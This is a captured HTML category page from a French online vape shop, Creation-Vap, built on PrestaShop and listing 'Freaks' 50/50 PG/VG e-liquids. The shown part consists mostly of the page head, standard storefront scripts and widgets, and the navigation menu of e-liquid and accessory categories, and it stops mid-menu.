

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/376-freaks
body_size: 20283
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Prêts A Vaper Français Premium Freaks 50/50 PG/VG Création-Vap</title><meta name="description" content="Découvrez sur notre site web Création-Vap la gamme de prêts à vaper premium français Freaks pour cigarettes électroniques en ratio 50/50 PG/VG à petit prix!"><meta name="keywords" content="Prêts A Vaper Français Premium, Freaks, 50/50 PG/VG, Site Web Création-Vap, Gamme de Prêts A Vaper, Cigarettes Electroniques, Ratio 50/50 PG/VG, A Petit Prix"><link rel="canonical" href="https://www.creation-vap.fr/376-freaks"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-6aaec31299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/376-freaks","meta":{"title":"Pr\u00eats A Vaper Fran\u00e7ais Premium Freaks 50\/50 PG\/VG Cr\u00e9ation-Vap","description":"D\u00e9couvrez sur notre site web Cr\u00e9ation-Vap la gamme de pr\u00eats \u00e0 vaper premium fran\u00e7ais Freaks pour cigarettes \u00e9lectroniques en ratio 50\/50 PG\/VG \u00e0 petit prix!","keywords":"Pr\u00eats A Vaper Fran\u00e7ais Premium, Freaks, 50\/50 PG\/VG, Site Web Cr\u00e9ation-Vap, Gamme de Pr\u00eats A Vaper, Cigarettes Electroniques, Ratio 50\/50 PG\/VG, A Petit Prix","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-376":true,"category-Freaks":true,"category-id-parent-12":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/376-freaks","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"Freaks","url":"https:\/\/www.creation-vap.fr\/376-freaks"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769021894,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> </head><body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-376 category-freaks category-id-parent-12 category-depth-level-3 fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn697121c70d1ad" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a 